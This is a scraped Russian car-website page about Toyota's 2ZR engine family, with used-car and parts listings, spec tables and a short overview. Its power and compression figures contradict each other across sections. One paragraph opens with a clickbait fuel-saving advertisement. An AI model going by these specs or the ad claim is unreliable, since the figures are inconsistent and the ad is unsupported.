

--- FILE ---
content_type: text/html
request_url: https://balancing.ru/2zr-fe/
body_size: 36259
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Двигатель 2zr-fxe технические характеристики. lexus 2zr-fxe</title>
	<meta name="description" content="Характеристики двигателя 2ZR-FXE: мощность, крутящий момент, степень сжатия, ресурс, проблемы, отзывы, цена, купить." />
	<link rel="canonical" href="https://balancing.ru/2zr-fe/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Двигатель 2zr-fxe технические характеристики. lexus 2zr-fxe" />
	<meta property="og:description" content="Характеристики двигателя 2ZR-FXE: мощность, крутящий момент, степень сжатия, ресурс, проблемы, отзывы, цена, купить." />
	<meta property="og:url" content="https://balancing.ru/2zr-fe/" />
	<meta property="og:site_name" content="balancing.ru" />
	<meta property="article:published_time" content="2020-12-13T00:00:00+00:00" />
	<meta property="og:image" content="https://balancing.ru/wp-content/uploads/8/c/f/8cfbdf06b9d4f33c4c9fe1dfc38855a5.jpeg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="3 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://balancing.ru/#website","url":"https://balancing.ru/","name":"balancing.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://balancing.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://balancing.ru/2zr-fe/#primaryimage","inLanguage":"ru-RU","url":"https://balancing.ru/wp-content/uploads/8/c/f/8cfbdf06b9d4f33c4c9fe1dfc38855a5.jpeg","contentUrl":"https://balancing.ru/wp-content/uploads/8/c/f/8cfbdf06b9d4f33c4c9fe1dfc38855a5.jpeg","width":491,"height":320},{"@type":"WebPage","@id":"https://balancing.ru/2zr-fe/#webpage","url":"https://balancing.ru/2zr-fe/","name":"\u0414\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c 2zr-fxe \u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0438. lexus 2zr-fxe","isPartOf":{"@id":"https://balancing.ru/#website"},"primaryImageOfPage":{"@id":"https://balancing.ru/2zr-fe/#primaryimage"},"datePublished":"2020-12-13T00:00:00+00:00","dateModified":"2020-12-13T00:00:00+00:00","author":{"@id":"https://balancing.ru/#/schema/person/46c1057f640cbbdedc448c6e3b62ecb8"},"description":"\u0425\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0438 \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044f 2ZR-FXE: \u043c\u043e\u0449\u043d\u043e\u0441\u0442\u044c, \u043a\u0440\u0443\u0442\u044f\u0449\u0438\u0439 \u043c\u043e\u043c\u0435\u043d\u0442, \u0441\u0442\u0435\u043f\u0435\u043d\u044c \u0441\u0436\u0430\u0442\u0438\u044f, \u0440\u0435\u0441\u0443\u0440\u0441, \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b, \u043e\u0442\u0437\u044b\u0432\u044b, \u0446\u0435\u043d\u0430, \u043a\u0443\u043f\u0438\u0442\u044c.","breadcrumb":{"@id":"https://balancing.ru/2zr-fe/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://balancing.ru/2zr-fe/"]}]},{"@type":"BreadcrumbList","@id":"https://balancing.ru/2zr-fe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://balancing.ru/"},{"@type":"ListItem","position":2,"name":"\u0414\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c 2zr-fxe"}]},{"@type":"Person","@id":"https://balancing.ru/#/schema/person/46c1057f640cbbdedc448c6e3b62ecb8","name":"abukreev","image":{"@type":"ImageObject","@id":"https://balancing.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://balancing.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://balancing.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
// 		.header_box.front {background: url() 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url() 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: linear-gradient(0deg,#ffb308,#77c61a); -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #ffffff;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: linear-gradient(0deg,#ffb308,#77c61a);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #70ba18; background-color:#70ba18; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#70ba18;}
		.posts_box .item:hover {border:3px solid #70ba18;}
		.posts_box .title:hover {color: #70ba18;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#8fc73e; box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ff6326 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f 
			/* url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat */
			 ; 
		}
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #ff6326;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://balancing.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>balancing<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об автомобилях</div>
															</div>
						
						<form action="https://balancing.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Двигатель 2zr-fxe</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Двигатель 2zr-fxe</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#_2ZR-FXE__Lexus_CT200h'>Двигатель 2ZR-FXE устанавливается на автомобиль Lexus CT200h</a><ul><li><ul><li><a href='#i'>Япония</a></li><li><a href='#i-2'>США</a></li><li><a href='#i-3'>Россия</a></li></ul></li></ul></li><li><a href='#_Lexus_CT200h'>
        Продажа Lexus CT200h в России</a></li><li><a href='#___2ZR-FXE'>
            Запчасти и шины на двигатель 2ZR-FXE</a></li><li><a href='#_Toyota_Allion'>Продажа Toyota Allion в России</a></li><li><a href='#___2ZR-FAE'>
            Запчасти и шины на двигатель 2ZR-FAE</a></li><li><a href='#i-4'>Технические характеристики</a></li><li><a href='#_Toyota_Auris'>Продажа Toyota Auris в России</a></li><li><a href='#___2ZR-FXE-2'>
            Запчасти и шины на двигатель 2ZR-FXE</a></li><li><a href='#_2ZR_FE_TOYOTA'>О двигателе 2ZR FE TOYOTA</a><ul><li><a href='#i-5'>Поделиться ссылкой:</a></li></ul></li><li><a href='#_2ZR-FE'>Обзор неисправностей 2ZR-FE</a></li><li><a href='#_2ZR-FE-2'>Обзор неисправностей 2ZR-FE</a></li><li><a href='#_Corolla_Rumion'>Комплектации Corolla Rumion</a></li><li><a href='#i-6'>Список моделей авто, в которые устанавливался</a></li><li><a href='#1NR-FE'>1NR-FE</a></li><li><a href='#__q2222'>Как устроен данный мотор?q2222</a></li><li><a href='#i-7'>Устройство</a></li><li><a href='#i-8'>Особенности конструкции</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="_2ZR-FXE__Lexus_CT200h">Двигатель 2ZR-FXE устанавливается на автомобиль Lexus CT200h</span></h2>
<h4><span id="i">Япония</span></h4>
</p>
<p>                                    Lexus CT200h<br />
                                    (08.2017 &#8212; н.в.)</p>
<p>
                                2-й рестайлинг, хэтчбек 5 дв., 1 поколение, A10                            </p>
<p>                                    Lexus CT200h<br />
                                    (01.2014 &#8212; 07.2017)</p>
<p>
                                рестайлинг, хэтчбек 5 дв., 1 поколение, A10                            </p>
<p>                                    Lexus CT200h<br />
                                    (01.2011 &#8212; 12.2013)</p>
<p>
                                хэтчбек 5 дв., 1 поколение, A10                            </p>
<h4><span id="i-2">США</span></h4>
</p>
<p>                                    Lexus CT200h<br />
                                    (11.2013 &#8212; 07.2017)</p>
<p>
                                рестайлинг, хэтчбек 5 дв., 1 поколение, A10                            </p>
<p>                                    Lexus CT200h<br />
                                    (01.2011 &#8212; 10.2013)</p>
<p>
                                хэтчбек 5 дв., 1 поколение, A10                            </p>
<h4><span id="i-3">Россия</span></h4>
</p>
<p>                                    Lexus CT200h<br />
                                    (11.2013 &#8212; 10.2015)</p>
<p>
                                рестайлинг, хэтчбек 5 дв., 1 поколение, A10                            </p>
<p>                                    Lexus CT200h<br />
                                    (01.2011 &#8212; 12.2013)</p>
<p>
                                хэтчбек 5 дв., 1 поколение, A10                            </p>
<h2><span id="_Lexus_CT200h">
        Продажа Lexus CT200h в России    </span></h2>
</p>
<p>
            Объявления о продаже новых и б/у авто        </p>
<p>                        Санкт-Петербург</p>
<p>                            CT200h 2011</p>
<p>                            1 100 000 q</p>
<p>                        Москва</p>
<p>                            CT200h 2012</p>
<p>                            1 090 000 q</p>
<p>                        Москва</p>
<p>                            CT200h 2012</p>
<p>                            988 000 q</p>
<p>                        Москва</p>
<p>                            CT200h 2012</p>
<p>                            1 030 000 q</p>
<p>                        Москва</p>
<p>                            CT200h 2011</p>
<p>                            948 000 q</p>
<p>                        Москва</p>
<p>                            CT200h 2011</p>
<p>                            965 000 q</p>
<p>                        Краснодар</p>
<p>                            CT200h 2012</p>
<p>                            999 000 q</p>
<p>                        Краснодар</p>
<p>                            CT200h 2011</p>
<p>                            990 000 q</p>
<p>                        Краснодар</p>
<p>                            CT200h 2011</p>
<p>                            1 050 000 q</p>
<p>                        Екатеринбург</p>
<p>                            CT200h 2012</p>
<p>                            1 199 000 q</p>
<p>                        Екатеринбург</p>
<p>                            CT200h 2012</p>
<p>                            1 250 000 q</p>
<p>                        Екатеринбург</p>
<p>                            CT200h 2011</p>
<p>                            1 270 000 q</p>
<p>                        Новосибирск</p>
<p>                            CT200h 2011</p>
<p>                            979 000 q</p>
<p>                        Новосибирск</p>
<p>                            CT200h 2011</p>
<p>                            980 000 q</p>
<p>                        Юрга</p>
<p>                            CT200h 2012</p>
<p>                            1 084 000 q</p>
<p>                        Барнаул</p>
<p>                            CT200h 2012</p>
<p>                            1 140 000 q</p>
<p>                        Барнаул</p>
<p>                            CT200h 2011</p>
<p>                            1 100 000 q</p>
<p>                        Барнаул</p>
<p>                            CT200h 2012</p>
<p>                            1 100 000 q</p>
<p>                                                            <img src="/wp-content/uploads/8/c/f/8cfbdf06b9d4f33c4c9fe1dfc38855a5.jpeg" alt="" /><br />
                        Мегет</p>
<p>                            CT200h 2012</p>
<p>                            1 049 000 q</p>
<p>                        Чита</p>
<p>                            CT200h 2011</p>
<p>                            1 150 000 q</p>
<h2><span id="___2ZR-FXE">
            Запчасти и шины на двигатель 2ZR-FXE<br />
        </span></h2>
<p>                        Дверь задняя левая Toyota Auris (E15) 2006-2012</p>
<p>
                        Цена <b>15 000 р.</b></p>
<p>                        Бампер задний Lexus CT200H</p>
<p>
                        Цена <b>4 500 р.</b></p>
<p>                        Дверь передняя левая Toyota Auris (E15) 2006-2012</p>
<p>
                        Цена <b>17 000 р.</b></p>
<p>                        Фара правая для тойота королла Toyota Corolla E18 2013-2018</p>
<p>
                        Цена <b>9 000 р.</b></p>
<p>                        Продаю двигатель toyota 1AZ-FSE по запчастям</p>
<p>                        Контрактный Двигатель Toyota, прошла проверку по ГОСТ</p>
<h2><span id="_Toyota_Allion">Продажа Toyota Allion в России</span></h2>
</p>
<p>
            Объявления о продаже новых и б/у авто        </p>
<p>                        Санкт-Петербург</p>
<p>                            Allion 2002</p>
<p>                            360 000 q</p>
<p>                        Нижний Новгород</p>
<p>                            Allion 2015</p>
<p>                            1 075 000 q</p>
<p>                        Воронеж</p>
<p>                            Allion 2007</p>
<p>                            654 000 q</p>
<p>                        Киров</p>
<p>                            Allion 2005</p>
<p>                            450 000 q</p>
<p>                        Самара</p>
<p>                            Allion 2001</p>
<p>                            439 900 q</p>
<p>                        Краснодар</p>
<p>                            Allion 2010</p>
<p>                            715 000 q</p>
<p>                        Краснодар</p>
<p>                            Allion 2002</p>
<p>                            420 000 q</p>
<p>                        Симферополь</p>
<p>                            Allion 2009</p>
<p>                            670 000 q</p>
<p>                        Сочи</p>
<p>                            Allion 2007</p>
<p>                            620 000 q</p>
<p>                        Сочи</p>
<p>                            Allion 2008</p>
<p>                            580 000 q</p>
<p>                        Екатеринбург</p>
<p>                            Allion 2003</p>
<p>                            400 000 q</p>
<p>                        Екатеринбург</p>
<p>                            Allion 2003</p>
<p>                            330 000 q</p>
<p>                        Нязепетровск</p>
<p>                            Allion 2008</p>
<p>                            560 000 q</p>
<p>                        Сухой Лог</p>
<p>                            Allion 2002</p>
<p>                            455 000 q</p>
<p>                        Челябинск</p>
<p>                            Allion 2002</p>
<p>                            319 000 q</p>
<p>                        Гудермес</p>
<p>                            Allion 2002</p>
<p>                            410 000 q</p>
<p>                        Курган</p>
<p>                            Allion 2005</p>
<p>                            140 000 q</p>
<p>                        Омск</p>
<p>                            Allion 2007</p>
<p>                            700 000 q</p>
<p>                        Омск</p>
<p>                            Allion 2014</p>
<p>                            955 000 q</p>
<p>                        Омск</p>
<p>                            Allion 2002</p>
<p>                            408 000 q</p>
<h2><span id="___2ZR-FAE">
            Запчасти и шины на двигатель 2ZR-FAE<br />
        </span></h2>
<p>                        Двигатель 2zr-fae В разбор</p>
<p>
                        Цена <b>40 000 р.</b></p>
<p>                        Продаю двигатель toyota 1AZ-FSE по запчастям</p>
<p>                        Двигатель Toyota Проверенный На Евростенде</p>
<p>                        Двигатель в сборе 2ZR на Toyota</p>
<p>
                        Цена <b>33 000 р.</b></p>
<p>                        Акпп Isis zgm10 k311-04A</p>
<p>
                        Цена <b>13 000 р.</b></p>
<p>                        Фара на Toyota Isis</p>
<p>
                        Цена <b>1 400 р.</b></p>
<h2><span id="i-4">Технические характеристики</span></h2>
<p>
ВНИМАНИЕ! Найден совершенно простой способ сократить расход топлива! Не верите? Автомеханик с 15-летним стажем тоже не верил, пока не попробовал. А теперь он экономит на бензине 35 000 рублей в год! Читать дальше». Двигатель 2ZR-FAE, впрочем, как и все остальные агрегаты этой линейки – это 4-цилиндровые рядные моторы, с системой газораспределения DOCH, с 16-ю клапанами, по четыре на каждый цилиндр
</p>
<p>Двигатель 2ZR-FAE, впрочем, как и все остальные агрегаты этой линейки – это 4-цилиндровые рядные моторы, с системой газораспределения DOCH, с 16-ю клапанами, по четыре на каждый цилиндр.</p>
<p>Вся серия моторов ZR разделена на 3 вида агрегатов с 1,6; 1,8 и 2,0-литровым объемом. На них, впервые в истории компании Тойота, была установлена система Valvematic. Фирменная двойная VVT-i газораспределительная система и Valvematic были установлены и на двигатель 2ZR-FAE, которые, в зависимости от качества и условий работы мотора, могут динамически изменять подъем клапанов от 1 до 11 мм, с увеличенной степенью сжатия до 10,5:1.</p>
<p>Двигатель 2ZR-FAE на десять процентов экономичнее, низкий расход проявляется при крейсерской скорости, и напрямую зависит от температуры воздуха на момент поездки. Его мощность колеблется в пределах 143–150 л.с., при оборотах 6600 в мин. и 173–180 H•m, при 4400 об. в минуту. Развиваемая автомобилем мощность напрямую зависит от разных настроек блока управления (ECU), входящего в комплектацию, двигателя.</p>
<table>
<tr>
<td>Объем</td>
<td>1.8 л. (1797 см. куб.)</td>
</tr>
<tr>
<td>Мощность</td>
<td>139–148 л.с.</td>
</tr>
<tr>
<td>Крутящий момент</td>
<td>171–175 Н*м</td>
</tr>
<tr>
<td>Степень сжатия</td>
<td>10.5:1</td>
</tr>
<tr>
<td>Отсечка</td>
<td>6600 об/мин</td>
</tr>
</table>
<p>Составляющие, элементы и характеристики 2ZR-FAE;</p>
<ul>
<li>Литой блок двигателя;</li>
<li>Легкосплавный, гильзованный блок цилиндров из алюминиевого сплава;</li>
<li>Восьмимиллиметровый дезаксаж коленчатого вала;</li>
<li>Легкосплавные Т-образные поршни, соединяющиеся с шатунами плавающими пальцами;</li>
<li>Цельный литой картер, с возможностью демонтажа без полного разбора всех элементов конструкции;</li>
<li>Вертикальное расположение двигателя, который закреплен на 4 опорах;</li>
<li>Все моторы с одинаковыми диаметрами цилиндра и отличимые поршневыми ходами;</li>
<li>Установлены гидрокомпенсаторы;</li>
<li>Привод ГРМ – однорядная цепь.</li>
</ul>
<h2><span id="_Toyota_Auris">Продажа Toyota Auris в России</span></h2>
</p>
<p>
            Объявления о продаже новых и б/у авто        </p>
<p>                        Санкт-Петербург</p>
<p>                            Auris 2010</p>
<p>                            555 000 q</p>
<p>                        Санкт-Петербург</p>
<p>                            Auris 2010</p>
<p>                            555 000 q</p>
<p>                        Санкт-Петербург</p>
<p>                            Auris 2009</p>
<p>                            400 000 q</p>
<p>                        Санкт-Петербург</p>
<p>                            Auris 2009</p>
<p>                            400 000 q</p>
<p>                        Санкт-Петербург</p>
<p>                            Auris 2009</p>
<p>                            549 999 q</p>
<p>                        Санкт-Петербург</p>
<p>                            Auris 2008</p>
<p>                            395 000 q</p>
<p>                        Санкт-Петербург</p>
<p>                            Auris 2008</p>
<p>                            360 000 q</p>
<p>                        Санкт-Петербург</p>
<p>                            Auris 2008</p>
<p>                            475 000 q</p>
<p>                        Санкт-Петербург</p>
<p>                            Auris 2008</p>
<p>                            370 000 q</p>
<p>                        Санкт-Петербург</p>
<p>                            Auris 2008</p>
<p>                            499 000 q</p>
<p>                        Санкт-Петербург</p>
<p>                            Auris 2008</p>
<p>                            499 000 q</p>
<p>                        Санкт-Петербург</p>
<p>                            Auris 2008</p>
<p>                            410 000 q</p>
<p>                        Санкт-Петербург</p>
<p>                            Auris 2007</p>
<p>                            319 000 q</p>
<p>                        Санкт-Петербург</p>
<p>                            Auris 2007</p>
<p>                            390 000 q</p>
<p>                        Псков</p>
<p>                            Auris 2016</p>
<p>                            1 000 000 q</p>
<p>                        Тверь</p>
<p>                            Auris 2009</p>
<p>                            475 000 q</p>
<p>                        Тверь</p>
<p>                            Auris 2008</p>
<p>                            495 000 q</p>
<p>                        Тверь</p>
<p>                            Auris 2008</p>
<p>                            535 000 q</p>
<p>                        Москва</p>
<p>                            Auris 2009</p>
<p>                            545 000 q</p>
<p>                        Москва</p>
<p>                            Auris 2010</p>
<p>                            623 000 q</p>
<h2><span id="___2ZR-FXE-2">
            Запчасти и шины на двигатель 2ZR-FXE<br />
        </span></h2>
<p>                        Продаю двигатель toyota 1AZ-FSE по запчастям</p>
<p>                        Бампер задний Lexus CT200H</p>
<p>
                        Цена <b>4 500 р.</b></p>
<p>                        Контрактный Двигатель Toyota, прошла проверку по ГОСТ</p>
<p>                        Двигатель Toyota Проверенный На Евростенде</p>
<p>                        АКПП Toyota Проверенная</p>
<p>                        Фара левая для Toyota Prius 2003-2011 рест с 2010г</p>
<p>
                        Цена <b>5 000 р.</b></p>
<h2><span id="_2ZR_FE_TOYOTA">О двигателе 2ZR FE TOYOTA</span></h2>
<p>Технические характеристики</p>
<table>
<tr>
<td>Значение</td>
<td> Показатель
</td>
</tr>
<tr>
<td> Объем двигателя, куб.см</td>
<td> 1797</td>
</tr>
<tr>
<td> Максимальная мощность, л.с.</td>
<td> 125 — 140</td>
</tr>
<tr>
<td> Максимальный крутящий момент, Н*м (кг*м) при об./мин.</td>
<td> 163 (17) / 4400 166 (17) / 4400 170 (17) / 4400 172 (18) / 4400 173 (18) / 4000173 (18) / 4400 174 (18) / 4400 175 (18) / 4400</td>
</tr>
<tr>
<td> Используемое топливо</td>
<td> Бензин Regular (АИ-92, АИ-95) Бензин Бензин АИ-95</td>
</tr>
<tr>
<td> Расход топлива, л/100 км</td>
<td> 5.9 — 9.1</td>
</tr>
<tr>
<td> Тип двигателя</td>
<td> рядный, 4-цилиндровый, DOHC</td>
</tr>
<tr>
<td> Доп. информация о двигателе</td>
<td> dual VVT-i</td>
</tr>
<tr>
<td> Максимальная мощность, л.с. (кВт) при об./мин.</td>
<td> 125 (92) / 6000 127 (93) / 6000 128 (94) / 6000 132 (97) / 6000 136 (100) / 6000140 (103) / 6400</td>
</tr>
<tr>
<td> Степень сжатия</td>
<td> 10</td>
</tr>
<tr>
<td> Диаметр цилиндра, мм</td>
<td> 80.5</td>
</tr>
<tr>
<td> Ход поршня, мм</td>
<td> 88.33</td>
</tr>
<tr>
<td> Механизм изменения объёма цилиндров</td>
<td> нет</td>
</tr>
<tr>
<td> Количество клапанов на цилиндр</td>
<td> 4</td>
</tr>
<tr>
<td> Система старт-стоп</td>
<td> нет</td>
</tr>
</table>
<p>Добрый день дорогие читатели данной статьи. Сегодня мы не много поговорим о таком современном двигателе как 2ZR, который устанавливается на множество автомобилей Японской авто индустрии . Этот силовой агрегат был выпущен в 2007 году на смену легендарному мотору 1ZZ, который имел как свои недостатки (до 2005г), так и свои плюсы. В отличии от пред идущего 1 ZZ, данный агрегат отличается системой ГРМ dual VVT-i , что не существенно прибавило ему крутящего момента в среднем 147 лс при 6400 крутящего момента, а так же увеличен ход цилиндро-поршневой группы. У двигателя 2 ZR и имеется несколько модификаций таких как:</p>
<ul>
<li>
2ZR FE — это стандартный двигатель с системой газораспределения Dual-VVTi , мощность которого составляла до 134 л.с. Такой двигатель устанавливался на TOYOTA PREMIO, ALLION, MATRIX и другие автомобили марки TOYOTA.</li>
<li>
2ZR FAE — тот же 2ZR FE, но с регулировкой высоты подъема клапанов за счет системы Valvematic. Уже увеличена степень сжатия и мощность двигателя возросла до 150 л.с. Устанавливался на автомобили TOYOTA AURIS, COROLLA, IST от 2009 г.</li>
<li>
2ZR FXE — устанавливается на автомобили гибриды и работает на пару с электродвигателем . Мощность такого двигателя не велика, и составляет 98 л.с. Такой мотор устанавливается на TOYOTA AURIS, PRIUS и еще ряд автомобилей линейки TOYOTA.</li>
